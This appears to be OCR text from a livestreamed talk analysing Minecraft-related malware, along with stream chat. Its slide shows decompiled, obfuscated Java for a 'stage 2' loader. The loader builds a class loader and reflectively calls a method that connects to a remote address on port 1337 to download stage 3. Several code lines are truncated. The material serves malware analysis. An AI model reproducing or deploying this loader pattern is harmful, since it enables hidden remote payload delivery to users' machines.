 sschr15 [Minecraft] | ♥ 20/20
Stage 2
● Obfuscated!
● Main goal is to
download stage
3
public static void ALLATORIxDEMO(Path a, InetAddress a, byte[] a) throws IOExcept
URL[] var10002 = new URL[1];
boolean var10004 = true;
var10002[0] = a.toUri().toURL();
Path var5 = new URLClassLoader(var10002, Bootstrap.class.getClassLoader());
URLClassLoader var10000;
label14: {
try {
Class var6 = Class.forName(ALLATORIxDEMO("V'Dl\\'Y-\u001c,W)]!^+W,Flq.['
String var10001 = ALLATORIxDEMO("1F#@6");
Class[] var8 = new Class[2];
var10004 = true;
var8[0] = InetSocketAddress.class;
var8[1] = byte[].class;
Method var7 = var6.getMethod(var10001, var8);
Object[] var9 = new Object[2];
var10004 = true;
boolean var10007 = false;
var9[0] = new InetSocketAddress(a, 1337);
var9[1] = a;
var7.invoke(null, var9);
} catch (Throwable var4) {
var10000 = var5;
break label14;
}
var10000 = var5;
}
var10000.close();
}
guendahr joined the game
<williewillus> next year
sjalp joined the game
<Twisted_Code> yeah... I didn't know there even was an IRC
though
<GreatGrayOwl> honestly
<@sschr15 (Likely recording!)> woo there's the demo text!